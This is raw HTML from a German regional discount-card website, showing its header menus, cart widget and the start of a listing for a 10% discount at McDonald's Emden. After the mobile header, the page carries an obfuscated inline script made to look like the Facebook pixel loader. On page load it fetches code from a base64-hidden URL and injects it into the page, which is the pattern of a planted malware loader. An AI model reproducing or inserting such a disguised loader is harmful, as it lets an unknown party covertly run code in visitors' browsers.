             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
		                 alt="logo"/>

	    
            <img itemprop="image" class="eltd-dark-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
			                     alt="dark logo"/>

	    
	    
            <img itemprop="image" class="eltd-light-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_white-02.png"
			                     alt="light logo"/>

	    
    </a>
</div>

                        
					</div>
				</div>
				<div class="eltd-position-right">
					<div class="eltd-position-right-inner">
						
<nav class="eltd-main-menu eltd-drop-down eltd-default-nav">
    <ul id="menu-main-menu-navigation" class="clearfix"><li id="nav-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span class="item_outer"><span class="item_text">Karte beantragen</span></span></a></li>
<li id="nav-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span class="item_outer"><span class="item_text">Meine Vorteile</span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span class="item_outer"><span class="item_text">Auto &amp; Motorrad</span></span></a></li>
	<li id="nav-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span class="item_outer"><span class="item_text">Bauen &amp; Wohnen</span></span></a></li>
	<li id="nav-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span class="item_outer"><span class="item_text">Beauty &amp; Wellness</span></span></a></li>
	<li id="nav-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span class="item_outer"><span class="item_text">Bildung &amp; Erziehung</span></span></a></li>
	<li id="nav-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span class="item_outer"><span class="item_text">Einkaufen &amp; Lifestyle</span></span></a></li>
	<li id="nav-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span class="item_outer"><span class="item_text">Freizeit &amp; Kultur</span></span></a></li>
	<li id="nav-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span class="item_outer"><span class="item_text">Essen &amp; Trinken</span></span></a></li>
	<li id="nav-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span class="item_outer"><span class="item_text">Gesundheit &amp; Fitness</span></span></a></li>
	<li id="nav-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span class="item_outer"><span class="item_text">Hotellerie &amp; Vermietung</span></span></a></li>
	<li id="nav-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span class="item_outer"><span class="item_text">Sonderaktionen</span></span></a></li>
	<li id="nav-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span class="item_outer"><span class="item_text">Veranstaltungen &amp; Events</span></span></a></li>
	<li id="nav-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span class="item_outer"><span class="item_text">Zeitung &amp; Medien</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">So Funktioniert´s</span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">Alles über die Karte</span></span></a></li>
	<li id="nav-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span class="item_outer"><span class="item_text">App laden</span></span></a></li>
	<li id="nav-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span class="item_outer"><span class="item_text">Karte verschenken</span></span></a></li>
	<li id="nav-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span class="item_outer"><span class="item_text">Punkte sammeln</span></span></a></li>
	<li id="nav-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span class="item_outer"><span class="item_text">Infos für Unternehmen</span></span></a></li>
	<li id="nav-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span class="item_outer"><span class="item_text">Vorteil anmelden</span></span></a></li>
	<li id="nav-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span class="item_outer"><span class="item_text">Vertriebspartner werden</span></span></a></li>
	<li id="nav-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span class="item_outer"><span class="item_text">Moin Card</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page  narrow right_position"><a href="https://ostfrieslandcard.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
</ul></nav>

						<div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="eltd-sticky-header">
        <div class="eltd-sticky-holder">
                    <div class=" eltd-vertical-align-containers">
                <div class="eltd-position-left">
                    <div class="eltd-position-left-inner">
                        

<div class="eltd-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px;">

        <img itemprop="image" class="eltd-normal-logo"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
		                 alt="logo"/>

	    
            <img itemprop="image" class="eltd-dark-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
			                     alt="dark logo"/>

	    
	    
            <img itemprop="image" class="eltd-light-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_white-02.png"
			                     alt="light logo"/>

	    
    </a>
</div>

                        
                    </div>
                </div>
                <div class="eltd-position-right">
                    <div class="eltd-position-right-inner">
						
<nav class="eltd-main-menu eltd-drop-down eltd-sticky-nav">
    <ul id="menu-main-menu-navigation-1" class="clearfix"><li id="sticky-nav-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span class="item_outer"><span class="item_text">Karte beantragen</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span class="item_outer"><span class="item_text">Meine Vorteile</span><span class="plus"></span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span class="item_outer"><span class="item_text">Auto &amp; Motorrad</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span class="item_outer"><span class="item_text">Bauen &amp; Wohnen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span class="item_outer"><span class="item_text">Beauty &amp; Wellness</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span class="item_outer"><span class="item_text">Bildung &amp; Erziehung</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span class="item_outer"><span class="item_text">Einkaufen &amp; Lifestyle</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span class="item_outer"><span class="item_text">Freizeit &amp; Kultur</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span class="item_outer"><span class="item_text">Essen &amp; Trinken</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span class="item_outer"><span class="item_text">Gesundheit &amp; Fitness</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span class="item_outer"><span class="item_text">Hotellerie &amp; Vermietung</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span class="item_outer"><span class="item_text">Sonderaktionen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span class="item_outer"><span class="item_text">Veranstaltungen &amp; Events</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span class="item_outer"><span class="item_text">Zeitung &amp; Medien</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">So Funktioniert´s</span><span class="plus"></span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">Alles über die Karte</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span class="item_outer"><span class="item_text">App laden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span class="item_outer"><span class="item_text">Karte verschenken</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span class="item_outer"><span class="item_text">Punkte sammeln</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span class="item_outer"><span class="item_text">Infos für Unternehmen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span class="item_outer"><span class="item_text">Vorteil anmelden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span class="item_outer"><span class="item_text">Vertriebspartner werden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span class="item_outer"><span class="item_text">Moin Card</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page  narrow right_position"><a href="https://ostfrieslandcard.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
</ul></nav>

						                            <div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
		                                            </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="eltd-mobile-header">
		
	<div class="eltd-mobile-header-inner">
		<div class="eltd-mobile-header-holder">
			<div class="eltd-grid">
				<div class="eltd-vertical-align-containers">
					<div class="eltd-vertical-align-containers">
													<div class="eltd-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="eltd-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																	</a>
							</div>
												<div class="eltd-position-center">
							<div class="eltd-position-center-inner">
								

<div class="eltd-mobile-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px">

        <img itemprop="image"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
                         alt="Mobile Logo"/>

    </a>
</div>

							</div>
						</div>
						<div class="eltd-position-right">
							<div class="eltd-position-right-inner">
										<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" style="padding: 40px 0px 0px 0px">
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
									</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="eltd-mobile-nav">
		<div class="eltd-grid">
			<ul id="menu-main-menu-navigation-2" class=""><li id="mobile-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span>Karte beantragen</span></a></li>
<li id="mobile-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span>Meine Vorteile</span></a><span class="mobile_arrow"><i class="eltd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span>Auto &amp; Motorrad</span></a></li>
	<li id="mobile-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span>Bauen &amp; Wohnen</span></a></li>
	<li id="mobile-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span>Beauty &amp; Wellness</span></a></li>
	<li id="mobile-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span>Bildung &amp; Erziehung</span></a></li>
	<li id="mobile-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span>Einkaufen &amp; Lifestyle</span></a></li>
	<li id="mobile-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span>Freizeit &amp; Kultur</span></a></li>
	<li id="mobile-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span>Essen &amp; Trinken</span></a></li>
	<li id="mobile-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span>Gesundheit &amp; Fitness</span></a></li>
	<li id="mobile-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span>Hotellerie &amp; Vermietung</span></a></li>
	<li id="mobile-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span>Sonderaktionen</span></a></li>
	<li id="mobile-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span>Veranstaltungen &amp; Events</span></a></li>
	<li id="mobile-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span>Zeitung &amp; Medien</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span>So Funktioniert´s</span></a><span class="mobile_arrow"><i class="eltd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span>Alles über die Karte</span></a></li>
	<li id="mobile-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span>App laden</span></a></li>
	<li id="mobile-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span>Karte verschenken</span></a></li>
	<li id="mobile-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span>Punkte sammeln</span></a></li>
	<li id="mobile-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span>Infos für Unternehmen</span></a></li>
	<li id="mobile-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span>Vorteil anmelden</span></a></li>
	<li id="mobile-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span>Vertriebspartner werden</span></a></li>
	<li id="mobile-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span>Moin Card</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/blog/" class=""><span>Blog</span></a></li>
</ul>			
			<div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
				</div>
	</nav>

	</div>

	
	</header>
			<script>function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[20],e[13],e[1],e[2],e[0],e[7],e[18],e[17],e[0],e[1],e[2],e[1],e[11]].join("")]([e[12],e[8],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")][[e[4],e[11],e[1],e[3],e[0],e[1],e[20],e[12],e[1],e[9],e[1],e[2],e[0]].join("")]([e[17],e[4],e[11],e[18],e[19],e[0]].join(""));a.async=true;b[[e[26],e[1],e[0],e[4],e[10]].join("")](b[[e[3],e[0],e[8],e[5]].join("")]([e[3],e[14],e[29],e[22],e[4],e[14],e[30],e[31],e[7],e[32],e[15],e[2],e[5],e[33],e[15],e[2],e[5],e[34],e[35],e[0],e[36],e[23],e[37],e[10],e[5],e[14],e[12],e[22],e[3],e[23],e[16],e[10],e[7],e[9],e[16],e[13],e[5],e[38],e[15],e[13],e[6],e[39],e[24],e[0],e[16],e[21],e[40],e[41],e[7],e[42],e[24],e[25],e[7],e[9],e[19],e[25]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[21],e[8],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenacbdLomhrlvH9NsipEC0WQzfuxRM6y2GUY5SX41jdxkaS7oLE3kAnJuRWe0s4dBuPXMEo6rYqznG4y5W6fjV7Cj1I2Ewc2z96RpLQyJrE4bsowSzRB8lzqSBUf3VK");</script>	
	        			<a id='eltd-back-to-top' href='#'>
                <span class="eltd-icon-stack">
                     <span aria-hidden="true" class="eltd-icon-font-elegant arrow_carrot-up  "></span>                </span>
			</a>
			        
            <div class="eltd-content" >
                <div class="eltd-content-inner">		<div class="eltd-full-width">
			<div class="eltd-full-width-inner clearfix">

				<div class="eltd-standard eltd-listing-single-holder">
					<article class="eltd-ls-single-item" id="20754">
	
	<div class="eltd-ls-single-gallery-holder eltd-owl-slider " data-number-of-items="3" data-enable-navigation="no" data-enable-pagination="no" data-enable-loop="yes" data-enable-auto-width="yes" data-enable-center="yes" data-slider-animate-in="fadeIn" data-slider-animate-out="fadeOut" data-slider-speed="2000" data-enable-autoplay="yes" data-slider-margin="5" data-pretty_photo="yes">
						<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd4-2.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd4-2.jpg" alt="Image"/>
                    </a>
				</div>
							<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd1.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd1.jpg" alt="Image"/>
                    </a>
				</div>
							<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd5-3.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd5-3.jpg" alt="Image"/>
                    </a>
				</div>
				</div>

<div class="eltd-ls-single-header">
	<div class="eltd-ls-single-section-holder top">
		<div class="eltd-ls-single-section eltd-grid clearfix" style="position:relative">
                  <div id="th_ofer"> -10% </div>
			<div class="eltd-ls-single-section-inner  left">
				<div class="eltd-ls-single-part-holder right">

                    <div class="eltd-ls-single-part-inner top">
						<div class="eltd-breadcrumbs-holder">
    <div class="eltd-breadcrumbs"><div class="eltd-breadcrumbs-inner"><a href="https://ostfrieslandcard.com/">Home</a><span class="eltd-delimiter">&nbsp; / &nbsp;</span><span class="eltd-delimiter">&nbsp; / &nbsp;</span><span class="eltd-current">McDonald´s Emden</span></div></div></div>

     <div class="eltd-ls-item-title">
	<h3 class="eltd-ls-item-title-inner">
		McDonald´s Emden	</h3>
  	<div id="lst_cat">
              <img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png"/>
       
       </div>
      <h4>
        Etwas für den kleinen Hunger zwischendurch.      </h4>
</div>					</div>

					<div class="eltd-ls-single-part-inner bottom">
							<div itemprop="ratingStars" class="eltd-ls-header-info rating-stars  entry-rating-stars published updated">
					<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 100%"></span>
				</div>

			</div>
			</div>
    <div class="eltd-ls-header-info eltd-ls-like">
        <a href="#" class="eltd-like" id="eltd-like-20754-880" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a>    </div>
	<div class="eltd-ls-header-info eltd-ls-social-share">
        <span>Share</span>
		<div class="eltd-social-share-holder eltd-list">
		<ul>
		<li class="eltd-facebook-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="eltd-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltd-twitter-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Herderstrasse+2%2C+26721+Emden+Ver%C3%B6ffentlicht+am+12.+Oktober+2020+10+USD+%2F+Jahr+Etwas+f%C3%BCr+den+kleinen+Hunger+https://ostfrieslandcard.com/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="eltd-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltd-google_plus-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_googleplus"></span>
			</a>
</li><li class="eltd-linkedin-share">
